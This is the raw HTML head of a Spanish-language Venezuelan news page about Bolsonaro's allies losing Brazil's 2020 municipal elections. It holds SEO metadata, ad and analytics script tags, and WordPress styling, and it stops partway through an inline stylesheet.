

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/
body_size: 28948
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas. En Brasil, fueron convocados el domingo a las urnas casi 150 millones de electores brasileños para elegir los alcaldes, vicealcaldes y concejales de 5567 municipios para los próximos cuatro años, en unas elecciones que" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas. En Brasil, fueron convocados el domingo a las urnas casi 150 millones de electores brasileños para elegir los alcaldes, vicealcaldes y concejales de 5567 municipios para los próximos cuatro años, en unas elecciones que" />
		<meta property="og:url" content="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/" />
		<meta property="article:published_time" content="2020-11-16T15:51:09+00:00" />
		<meta property="article:modified_time" content="2020-11-16T15:51:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas. En Brasil, fueron convocados el domingo a las urnas casi 150 millones de electores brasileños para elegir los alcaldes, vicealcaldes y concejales de 5567 municipios para los próximos cuatro años, en unas elecciones que" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#blogposting","name":"\u00a1NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro - Noticias Lechuguinos Venezuela","headline":"\u00a1NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2020\/11\/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg","width":1200,"height":800,"caption":"Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro"},"datePublished":"2020-11-16T11:51:09-04:00","dateModified":"2020-11-16T11:51:09-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#webpage"},"articleSection":"CASOS POLEMICOS, Destacado, Escandalo, Lechuguinos, Brasil, elecciones, Jair Bolsonaro, Lechuguinos"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#listItem","position":2,"name":"\u00a1NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#webpage","url":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/","name":"\u00a1NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro - Noticias Lechuguinos Venezuela","description":"Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayor\u00eda de las grandes urbes brasile\u00f1as. En Brasil, fueron convocados el domingo a las urnas casi 150 millones de electores brasile\u00f1os para elegir los alcaldes, vicealcaldes y concejales de 5567 municipios para los pr\u00f3ximos cuatro a\u00f1os, en unas elecciones que","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2020\/11\/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg","@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#mainImage","width":1200,"height":800,"caption":"Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/grandes-ciudades-brasil-espalda-bolsonaro\/#mainImage"},"datePublished":"2020-11-16T11:51:09-04:00","dateModified":"2020-11-16T11:51:09-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas." />
	<link rel="canonical" href="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro" />
	<meta property="og:description" content="Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas." />
	<meta property="og:url" content="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2020-11-16T15:51:09+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#article","isPartOf":{"@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro","datePublished":"2020-11-16T15:51:09+00:00","dateModified":"2020-11-16T15:51:09+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/"},"wordCount":469,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg","keywords":["Brasil","elecciones","Jair Bolsonaro","Lechuguinos"],"articleSection":["CASOS POLEMICOS","Destacado","Escandalo","Lechuguinos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/","url":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/","name":"Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg","datePublished":"2020-11-16T15:51:09+00:00","dateModified":"2020-11-16T15:51:09+00:00","description":"Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas.","breadcrumb":{"@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg","width":1200,"height":800,"caption":"Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro del feed" href="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 